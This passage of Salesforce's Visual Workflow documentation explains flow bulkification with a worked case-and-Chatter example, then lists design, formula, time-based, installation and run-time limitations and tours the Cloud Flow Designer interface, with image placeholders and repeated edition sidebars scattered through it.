

The flow:

- **1.** Looks up the case's parent account and how many open cases that account has.
- **2.** Checks whether the account has more than five cases open.
- **3.** If the account has more than five open cases:
	- **a.** Looks up the division manager for the account.
	- **b.** Posts on the account's Chatter feed to notify the division manager and the account owner.
- **4.** If the account has five or fewer open cases, posts on the account's Chatter feed to notify only the account owner.

### **The Bulkified Interviews**

When you update the records, one flow interview is created for each case simultaneously. All of the interviews are associated with the same flow. Each interview runs until it gets to a bulkifiable element.

The first interview goes through the Record Lookup element **(1)**. Because Record Lookups can be bulkified, the interview waits there until all the other interviews have done the same. Then, Salesforce executes all the Record Lookup operations together (because they're all for the same element in the same flow). Instead of 100 SOQL queries, the transaction issues one SOQL query.



Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

The first interview is evaluated by the Decision element **(2)**. The account has six cases, so the interview is routed down the "More than 5" path. The interview proceeds to the second Record Lookup element **(3a)**. Because it's a bulkifiable element, the interview waits there.

The second interview is evaluated by the Decision element **(2)**. This account has one case, so the interview is routed down the "5 or fewer" path. The interview proceeds to the Post to Chatter element **(4)**. This element is also bulkifiable, so the interview waits there.

After all the interviews have been processed, 30 are waiting to execute the second Record Lookup element **(3a)** and the remaining 70 are waiting to execute the Post to Chatter element **(4)**.

Salesforce executes all the Record Lookup **(3a)** operations for the first 30 interviews together. Instead of 30 separate SOQL queries, the transaction issues one.

Next, the transaction returns to the Post to Chatter element **(4)**, where the 70 interviews are ready to execute their Post to Chatter operations. Remember, these are the interviews whose accounts don't have more than five cases. Salesforce executes the Post to Chatter operations together. Instead of 100 separate DML statements to create each Chatter post, the transaction issues one DML statement to create all 100 posts at one time. Because the Post to Chatter element isn't connected to a subsequent element, those 70 interviews finish.

The 30 interviews—which looked up the relevant division manager—proceed to the final Post to Chatter element **(3b)**. When all 30 interviews are ready, Salesforce executes all 30 Post to Chatter operations together. Instead of issuing 30 separate DML statements for the individual Chatter posts, it issues one. Because the Post to Chatter element isn't connected to another element, those 30 interviews finish.

# <span id="page-4191-0"></span>Considerations for Designing Flows

When you design flows, keep certain guidelines in mind.

#### **Deleting Variables**

If you delete an sObject variable or sObject collection variable, any variable assignments that use the deleted variable are set to null.

#### **Referring to Blank Fields or Resources**

If you leave any field or resource value blank, that value is null at run time. To treat a text value as an empty string instead of null, set it to {!\$GlobalConstant.EmptyString}.

#### **Setting the Record Type**

To set the record type for a record, use the ID of the record type. Look up the record type by its name and then store its ID in the flow.

For example, use a Record Lookup element to find the RecordType record whose Name is "Reduction Order". Then store that record type's ID in a variable. You can then use the variable to set the Order Record Type field on an order record.

#### **External Objects**

External objects aren't supported in flows.

#### IN THIS SECTION:

#### [Considerations for the Cloud Flow Designer](#page-4192-0)

When you create a flow in the Cloud Flow Designer, familiarize yourself with its limitations and behaviors. For example, it supports a handful of locales and can't open flows from managed packages.

#### [Guidelines for Working with Large Flows](#page-4193-0)

Business processes can be complex. When your flow is too large for the canvas, control the zoom, search in the Explorer tab, or collapse the left side panel.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### [Limitations for Multi-Select Choice Fields](#page-4194-0)

Multi-select checkboxes and multi-select picklist fields let flow users select multiple choices in a screen field. Before you start using multi-select choice fields, understand how they work in flows, both when you design the flows and when your users run them.

#### [Limitations for Flow Formulas](#page-4195-0)

When you create a formula resource or add validation to a screen input field, understand the limitations of formulas in Visual Workflow.

#### [Limitations for Time-Based Flows](#page-4196-0)

Before you design flows that contain one or more Wait elements, understand the limitations and guidelines.

#### SEE ALSO:

[Create a Flow](#page-4205-0) [Flow Operators](#page-4266-1) [Limits and Considerations for Visual Workflow](#page-4183-0) [Cross-Object Field References in Flows](#page-4264-0)

### <span id="page-4192-0"></span>Considerations for the Cloud Flow Designer

When you create a flow in the Cloud Flow Designer, familiarize yourself with its limitations and behaviors. For example, it supports a handful of locales and can't open flows from managed packages.

- **•** At run time, time zones for date/time values can differ from what you see in the Cloud Flow Designer. During run time, date/time values reflect the running user's time zone settings in Salesforce. In the Cloud Flow Designer, date/time values reflect the time zone set on your computer. The Cloud Flow Designer appends the GMT offset to your date/time value.
- **•** The Cloud Flow Designer doesn't support UTF-8 encoding for text in user input fields.
- **•** The Cloud Flow Designer contains embedded fonts for all locales it supports. The supported locales are:
	- **–** English (US)
	- **–** French (France)
	- **–** German (Germany)
	- **–** Spanish (Spain)
	- **–** Japanese (Japan)
	- **–** Chinese (Traditional)
	- **–** Chinese (Simplified)

If you enter unsupported characters for a supported locale, they're displayed using system fonts instead of the embedded fonts. In unsupported locales, your system font settings are used to display all characters in the Cloud Flow Designer.

- The Cloud Flow Designer can't open flows that are installed from managed packages.
- **•** Don't enter the string *null* as the value of a text field in the Cloud Flow Designer.
- **•** The Cloud Flow Designer has access to information that exists when you open it. If you modify data or metadata in your organization and need to refer to it in a flow, close and reopen the Cloud Flow Designer. For example, if you add a custom field or modify an Apex class with the Cloud Flow Designer open, close and reopen the Cloud Flow Designer.
- **•** The Cloud Flow Designer uses the permissions and locale assigned to the current user.
- **•** If you open a flow that was last opened in Winter '12 or earlier, each Boolean decision is converted to a multi-outcome Decision element that:

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **–** Uses the same name as the old decision.
- **–** Takes the unique name of the old decision, appended with "\_switch".
- **–** Has an outcome labeled "True". This outcome's unique name matches that of the old decision, and its conditions are migrated from the True outcome of the old decision.
- **–** Has a default outcome labeled "False".

### <span id="page-4193-0"></span>Guidelines for Working with Large Flows

Business processes can be complex. When your flow is too large for the canvas, control the zoom, search in the Explorer tab, or collapse the left side panel.

#### **Zoom**

To zoom in and out of your flow, use the + and - buttons on the right side of the canvas.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### **Search in the Explorer tab**

Looking for a specific element or resource? Search for it in the Explorer tab.



- **•** To find an element with a specific name, type in the search box.
- **•** To find all instances of a certain element or resource, click the magnifying glass and select the type.

Once you find the right resource in the Explorer tab, see which elements are using the resource. In the Description pane, click the Usage tab.



Once you find the right element in the Explorer, find that element in your canvas. Hover over the element, and click the magnifying glass.



The element is highlighted in green in your canvas.



If the element wasn't in view, the Cloud Flow Designer automatically scrolls to show the element.

#### **Collapse the left side panel**

To hide the Palette, Resources, and Explorer tabs from your view, click the left arrow next to the side panel. That way, you get even more space in the canvas.



# <span id="page-4194-0"></span>Limitations for Multi-Select Choice Fields

Multi-select checkboxes and multi-select picklist fields let flow users select multiple choices in a screen field. Before you start using multi-select choice fields, understand how they work in flows, both when you design the flows and when your users run them.

#### **Configuring a Multi-Select Resource Field**

- **•** A multi-select choice field can have only one default value.
- **•** A dynamic record choice resource can be configured to assign field values from a user-selected record to variables in the flow. When a multi-select choice field uses a dynamic record choice, only values from the last record that the user selects are stored in the flow variables. If multiple multi-select choice fields on one screen use the same dynamic record choice, the variable assignments obey the first of those fields.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **Using Values from a Multi-Select Resource Field**

- **•** At run time, a multi-select field's value is a concatenation of the user-selected choice values, separated by semicolons. If any of the selected choices' values included semi-colons, those semi-colons are removed.
- **•** If you referenced multi-select choice fields in flow conditions, follow these best practices.
	- **–** Configure a stored value for each choice that you use in multi-select choice fields.
	- **–** Don't use the same choice in multiple multi-select choice fields on the same screen.

#### SEE ALSO:

#### <span id="page-4195-0"></span>[Flow Screen Element: Choice Fields](#page-4239-0)

### Limitations for Flow Formulas

When you create a formula resource or add validation to a screen input field, understand the limitations of formulas in Visual Workflow.

- **•** Flow formulas can't contain more than 3,000 characters.
- A formula returns null if:
	- **–** The value that the formula returns doesn't match its data type.
	- **–** The formula contains an unsupported function.

For example, if your formula resource has a data type of Number, the output must be numeric.

- **•** These functions aren't supported in a flow formula.
- **–** GETRECORDIDS
- **–** IMAGE
- **–** INCLUDE
- **–** ISCHANGED
- **–** ISNEW
- **–** PARENTGROUPVAL
- **–** PREVGROUPVAL
- **–** PRIORVALUE
- **–** REQUIRE SCRIPT
- **–** VLOOKUP

For a complete list of operators and functions for building formulas in Salesforce, see [Formula Operators and Functions](#page-3939-0) on page 3934.

**•** In a flow, the CONTAINS function checks all characters within its parentheses. For cross object field references, CONTAINS works like it does in the rest of Salesforce. It checks only the first 250 characters in the reference.

Here's an example. varContract refers to an sObject variable that contains the values of a contract record. This formula expression checks only the first 250 characters.

CONTAINS({!varContract.Account.Description}, "description")

This formula expression checks all characters in the field.

CONTAINS({!varContract.Description}, "description")

**•** If a Display Text screen field contains an invalid formula resource, the flow displays an empty string at run time.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

**•** If a flow contains an invalid formula resource, you can't activate the flow.

#### SEE ALSO:

[Flow Formula Resource](#page-4255-0) [Flow Resources](#page-4249-0)

# <span id="page-4196-0"></span>Limitations for Time-Based Flows

Before you design flows that contain one or more Wait elements, understand the limitations and guidelines.

- After you deactivate a flow or flow version, the associated waiting interviews continue as usual. You can't delete a flow or flow version if it has associated waiting interviews.
- An interview can execute only one event path per Wait element. After one of its events is processed, the remaining events are removed from the queue.
- **•** An organization can process up to 1000 events per hour. When an event is processed, the interview that it's associated with is resumed and any other events for that interview are removed from the queue. If an organization exceeds this limit, Salesforce processes the remaining events in the next hour.

For example, an organization has 1,200 events scheduled to be processed between 4:00 PM and 5:00 PM. Salesforce processes 1000 events between 4:00 PM and 5:00 PM and the additional 200 events between 5:00 PM and 6:00 PM.

- **•** An organization can have up to 30,000 interviews waiting at a given time.
- **•** If the user who started the interview is deactivated when Salesforce tries to execute an event path, the interview fails to resume.

#### Transactions and Waiting Interviews

A transaction ends as soon as a flow interview begins to wait for an event. When the flow interview resumes, a new transaction begins. Everything after the Wait element is executed as part of a batch transaction that includes other resumed interviews.

Interviews aren't resumed independently. They're grouped into a single batch that starts resuming within one hour after the first interview enters the batch. Any actions that fire as a result of those grouped interviews are also executed in that transaction. This behavior can cause you to exceed your Apex governor limits if the resumed interview executes DML operations or SOQL queries through:

- **•** Flow elements such as Record Create or Fast Lookup
- **•** Apex Plug-in elements
- **•** Apex triggers
- **•** Immediate workflow actions

For details on Apex governor limits, see [Limits for Visual Workflow](#page-4184-0) on page 4179.

If a Wait element precedes any flow elements that execute DML operations or SOQL queries:

- **•** Ensure that your flows don't perform more DML operations or SOQL queries between Wait elements than the Apex governor limits allow.
- **•** Consider using multiple Wait elements so that the DML operations and SOQL queries are performed in multiple transactions.
- **•** Add fault paths for those elements so that the flow returns to the Wait element if the fault message contains:

Too many SOQL queries

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

or Too many DML operations

If an interview fails after it's resumed:

- **•** Prior interviews in that batch's transaction are successful.
- **•** Operations that the interview executed before it waited are successful.
- **•** If a fault connector handles the failure, operations that the interview executed between when it resumed and when it failed are successful. The operation that caused the interview to fail isn't successful.
- **•** If a fault connector doesn't handle the failure, operations that the interview executed between when it resumed and when it failed are rolled back. The operation that caused the interview to fail isn't successful.
- **•** The remaining interviews in that batch are tried.

#### Limitations for General Alarms

- **•** Alarms don't support minutes or seconds.
- **•** If an interview is waiting for an event that's set for a time in the past, Salesforce resumes the interview within one hour.

For example, a flow is configured to email an opportunity owner seven days before the close date. An interview is started for an opportunity with the close date set to today. Salesforce resumes the interview within an hour.

#### Limitations for Absolute Time Alarms

**•** Absolute time alarms are evaluated based on the time zone of the user who created the flow.

#### Limitations for Relative Time Alarms

- **•** Relative time alarms are evaluated based on the organization's time zone.
- **•** Across all your flow versions, your organization can have up to 20,000 defined relative time alarms.
- **•** Alarms can't reference the following:
	- **–** DATE or DATETIME fields that contain automatically derived functions, such as *TODAY* or *NOW*.
	- **–** Formula fields that include related-object merge fields.
- **•** If you change a date field that's referenced by an unexecuted relative time alarm in a waiting interview, Salesforce recalculates the events associated with the interview.

For example, a flow is configured to email an opportunity owner seven days before the opportunity close date and the close date is 2/20/2014. The following things could happen.

- **–** The close date isn't updated before the interview resumes. Result: Salesforce resumes the interview on 2/13/2014 and sends the email.
- **–** The close date is updated to 2/10/2014 before the interview resumes. Result: Salesforce reschedules the relative time alarm and the interview resumes on 2/3/2014.
- **–** The close date is updated to a date in the past. Result: Salesforce recalculates the relative time alarm and resumes the interview shortly after you save the record.
- If a relative time alarm references a null date field when the interview executes the Wait element, Salesforce resumes the interview within an hour.
- **•** If a relative time alarm references a date field that's that has a non-null value when the flow interview executes the Wait element and it's updated to null before the alarm is processed, Salesforce resumes the interview within an hour after the date field is updated.
- If a waiting interview has a relative time alarm and the referenced record or object is deleted, the alarm is removed from the queue. If the interview has no other events to wait for, the interview is deleted.
- **•** You can't archive a product or price book that's referenced in a relative or absolute time alarm in a waiting interview.
- **•** Lead Convert Limitations
	- **–** You can't convert a lead that has associated relative time alarms in waiting interviews.
	- **–** If Validation and Triggers from Lead Convert is enabled, existing operations on leads after a Wait element aren't executed during lead conversion.
	- **–** If a campaign member based on a lead is converted before a waiting interview that's associated with that record finishes, Salesforce still executes the interview.

### SEE ALSO:

[Considerations for Designing Flows](#page-4191-0) [Limits and Considerations for Visual Workflow](#page-4183-0) [Operators in Flow Conditions](#page-4272-0) [Flow Wait Element](#page-4246-0)

# <span id="page-4198-0"></span>Considerations for Managing Flows

When managing flows, consider the administration and activation limits.

#### **Activating Flows**

When you activate a new version of a flow, the previously activated version (if one exists) is automatically deactivated. Any running flow interview continues to run using the version with which it was initiated.

#### **Deleting Flows**

To delete an active flow version, first deactivate it. If a flow has any paused or waiting interviews, it can't be deleted until those interviews are finished or deleted. Flows that have never been activated can be deleted immediately.

#### **Flow Properties**

The properties for a given flow's versions automatically match the active version's properties by default. In other words, if you have three versions and you activate version 2, Salesforce updates the properties for versions 1 and 3 to match version 2. However, if you edit the properties for an inactive version, that version's properties are no longer automatically updated to match the active version.

The flow's active (or latest) version determines the flow's type. For example, if a flow's active version contains a screen, its type is Flow. It can't be implemented through a system-based method, like the Process Builder.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### IN THIS SECTION:

#### [Considerations for Installed Flows](#page-4199-0)

Keep these considerations in mind when you distribute, upgrade, or remove a flow that you installed from a package.

SEE ALSO:

[Manage Your Flows](#page-4301-0) [Limits and Considerations for Visual Workflow](#page-4183-0)

# <span id="page-4199-0"></span>Considerations for Installed Flows

Keep these considerations in mind when you distribute, upgrade, or remove a flow that you installed from a package.

- The Cloud Flow Designer can't open flows that are installed from managed packages.
- If you install a package that contains multiple flow versions in a fresh destination organization, only the latest flow version is deployed.
- **•** If you install a flow from a managed package, error emails for that flow's interviews don't include any details about the individual flow elements. The email is sent to the user who installed the flow.
- **•** If you install a flow from an unmanaged package that has the same name but a different version number as a flow in your organization, the newly installed flow becomes the latest version of the existing flow. However, if the packaged flow has the same name and version number as a flow already in your organization, the package install fails. You can't overwrite a flow.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **Status**

An active flow in a package is active after it's installed. The previous active version of the flow in the destination organization is deactivated in favor of the newly installed version. Any in-progress flows based on the now-deactivated version continue to run without interruption but reflect the previous version of the flow.

#### **Distributing Installed Flows**

- **•** When you create a custom button, link, or Web tab for a flow that's installed from a managed package, include the namespace in the URL. The URL format is /flow/namespace/flowuniquename.
- **•** When you embed a flow that's installed from a managed package in a Visualforce page, set the name attribute to this format: namespace.flowuniquename.

#### **Upgrading Installed Flows**

Upgrading a managed package in your organization installs a new flow version only if there's a newer flow version from the developer. After several upgrades, you can end up with multiple flow versions.

#### **Removing Installed Flows**

- **•** You can't delete a flow from an installed package. To remove a packaged flow from your organization, deactivate it and then uninstall the package.
- **•** You can't delete flow components from Managed Beta package installations in development organizations.

**•** If you have multiple versions of a flow installed from multiple unmanaged packages, you can't remove only one version by uninstalling its package. Uninstalling a package—managed or unmanaged—that contains a single version of the flow removes the entire flow, including all versions.

#### SEE ALSO:

[Flows in Change Sets and Packages](#page-4309-0) [Considerations for Deploying Flows with Packages](#page-4311-0) [Install a Package](#page-989-0)

# <span id="page-4200-0"></span>Considerations for Running Flows

When you run or test a flow, keep certain limits and guidelines in mind.

- **•** Be careful when testing flows that contain delete elements. Even if the flow is inactive, it triggers the delete operation.
- **•** At run time, time zones for date/time values can differ from what you see in the Cloud Flow Designer. During run time, date/time values reflect the running user's time zone settings in Salesforce.
- Interviews don't perform actions—such as sending emails or creating, editing, or deleting records—until the associated transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element. Record and Fast elements aren't the only ones to create or update records. Post to Chatter, Submit for Approval, and Quick Actions elements do, as well.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Don't use your browser's Back or Forward buttons to navigate through a flow. Doing so can result in inconsistent data between the flow and Salesforce.
- **•** A single flow can have up to 50 different versions. When you run a flow, you see the active version, but your admin could have a more recent version.
- For flows that interact with the Salesforce database, make sure that your users have permission to create, read, edit, and delete the relevant records and fields. Otherwise, users receive an insufficient privileges error when they try to launch a flow. For example, a flow looks up and updates a case record's status. The flow users must have "Read" and "Edit" permissions on the Status field of the Case object.
- **•** When you distribute a flow, don't pass a currency field value from a Salesforce record into a flow Currency variable with a URL parameter. When a currency field is referenced through a merge field (such as {!Account.AnnualRevenue}), the value includes the unit of currency's symbol (for example, \$). Flow variables of type Currency can accept only numeric values, so the flow fails at run time. Instead, pass the record's ID to a flow Text variable with a URL parameter. Then in the flow, use the ID to look up that record's value for the currency field.
- **•** If you resume a flow from Paused Flow Interviews in Salesforce1, the flow doesn't validate Currency or Number input fields when the value exceeds 18 digits.

SEE ALSO:

[Test a Flow](#page-4303-0) [Flow Interviews](#page-4316-0) [Limits and Considerations for Visual Workflow](#page-4183-0)

# <span id="page-4201-0"></span>Flow Accessibility

Visual Workflow is 508-compliant with a few exceptions.

- **•** The title of the screen doesn't change when you click Next or Previous, so you might not realize you're on a new page.
- **•** Radio button fields don't have labels. Screen readers can't distinguish between questions.
- **•** Questions without defined prompts can read incorrectly.
- **•** Errors are not noted when reading the fields.

#### SEE ALSO:

<span id="page-4201-1"></span>[Limits and Considerations for Visual Workflow](#page-4183-0)

# Cloud Flow Designer

The Cloud Flow Designer lets you design flows without writing any code.

# Watch a Demo: [Visual Workflow Cloud Flow Designer Overview](http://salesforce.vidyard.com/watch/f5EHUD2oiXr6t3_J6wW2tw)

For a collection of useful resources, including videos and sample flows, open the Cloud Flow Designer and click **Get Started**.

#### IN THIS SECTION:

#### [Requirements for the Cloud Flow Designer](#page-4202-0)

To use the Cloud Flow Designer, you need an up-to-date browser and Adobe® Flash® Player.

#### [Tour the Cloud Flow Designer User Interface](#page-4202-1)

Before you use the Cloud Flow Designer to design flows, understand the tool's main components.

#### [Search Within a Flow](#page-4203-0)

As a flow grows and becomes more complex, it becomes more challenging to find things within it. The Cloud Flow Designer offers tools for quickly finding flow elements and resources.

#### [Search Within the Palette](#page-4204-0)

As you add more flows, actions, and Apex classes to your organization, it becomes more challenging to find a specific item in the Palette. You can, however, search in the Palette to quickly find the right element for your flow.

SEE ALSO:

[Flow Elements](#page-4220-0) [Flow Resources](#page-4249-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-4202-0"></span>Requirements for the Cloud Flow Designer

To use the Cloud Flow Designer, you need an up-to-date browser and Adobe® Flash® Player.

We recommend:

- Windows<sup>®</sup> Internet Explorer® versions 8 through 11, Google® Chrome™, or Mozilla® Firefox® . Internet Explorer 6 and 7 are not supported.
- Adobe<sup>®</sup> Flash<sup>®</sup> Player version 10.1 and later. The minimum version required to run the Cloud Flow Designer is 10.0.
- **•** A minimum browser resolution of 1024x768.

# <span id="page-4202-1"></span>Tour the Cloud Flow Designer User Interface

Before you use the Cloud Flow Designer to design flows, understand the tool's main components.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



#### **Button Bar (1)**

Manage your flow as you build it.

- **• Run** runs the most recent saved version of the flow that you have open. If the flow contains subflow elements, each subflow runs the active version of its referenced flow. If the referenced flow has no active version, then the subflow element runs the latest version of its referenced flow.
- **•** The status indicator on the right side displays whether:
	- **–** The flow is active or not
	- **–** The latest changes to the flow are saved or not
	- **–** There are any warnings or errors in the last saved version of the flow

To see a list of the warnings or errors, click the indicator.

#### **Canvas (2)**

The canvas is the working area, where you build a flow by adding elements. As you add elements to the canvas and connect them together, you see a visual diagram of your flow.

#### **Palette Tab (3)**

Add new elements, like Screens and Record Creates, to your flow from the Palette tab.

#### **Resources Tab (4)**

Create resources, like a variable or formula, to use in your flow from the Resources tab.

#### **Explorer Tab (5)**

The Explorer tab is a library of all elements and resources that you've added to the flow.

#### SEE ALSO:

<span id="page-4203-0"></span>[Flow Properties](#page-4292-0) [Manage Flow Elements, Resources, and Connectors](#page-4206-0) [Search Within the Palette](#page-4204-0) [Search Within a Flow](#page-4203-0)

# Search Within a Flow

As a flow grows and becomes more complex, it becomes more challenging to find things within it. The Cloud Flow Designer offers tools for quickly finding flow elements and resources.

Open the flow in the Cloud Flow Designer. Then find an element or resource in the flow by using one or more of the following options.

- On the Explorer tab, enter search text. The Explorer tab displays only the elements and resources whose properties contain the entered text.
- Filter the Explorer tab contents to one type of element or resource by clicking  $\mathbf Q$ . To remove the filter, click **Q** and select **SEARCH ALL**.
- **•** Dim all visible elements on the canvas other than the results by selecting **Highlight Results on Canvas**.
- **•** Zoom in and out as desired using the controls near the top right corner of the canvas area.
- **•** To see the location of an Explorer item on the canvas, complete one of the following procedures. If the Explorer item is a canvas-visible element or a screen field:
	- **1.** Hover over the item on the Explorer tab.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

#### **2.** Click **Q**.

If the Explorer item is a resource that doesn't appear on the canvas:

- **1.** Click the item on the Explorer tab.
- **2.** Click the Usage tab in the Description pane.
- **3.** Hover over an element listed on the Usage tab.
- 4. Click its **Q**.

The canvas shifts to display the element and momentarily highlights it.

#### SEE ALSO:

<span id="page-4204-0"></span>[Tour the Cloud Flow Designer User Interface](#page-4202-1)

# Search Within the Palette

As you add more flows, actions, and Apex classes to your organization, it becomes more challenging to find a specific item in the Palette. You can, however, search in the Palette to quickly find the right element for your flow.

From the Palette tab, use the following options to find a specific item.

- Next to **Q**, enter search text. The Palette displays only the items that contain the entered text.
- To filter the Palette tab contents to one type of element, click  $\Omega$  and select what you want to see.
- **•** To remove the filter, click **Q** and select **SEARCH ALL**.

SEE ALSO:

[Tour the Cloud Flow Designer User Interface](#page-4202-1)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

